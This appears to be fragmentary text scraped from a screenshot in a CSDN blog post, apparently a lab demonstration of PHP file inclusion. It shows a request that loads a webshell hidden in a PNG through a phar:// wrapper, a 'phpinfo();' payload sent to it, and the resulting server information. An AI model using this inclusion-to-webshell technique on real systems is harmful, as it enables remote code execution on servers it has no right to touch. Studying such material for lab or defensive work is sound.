 http://www.filename.com/RFI1.php?filename=phar://webshell.png/webshell.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
a=phpinfo();
ies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services [No information available]
PHP Version 5.3.29
php
System Windows NT LAPTOP-5D8T0UO2 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
https://blog.csdn.net/qq_43625917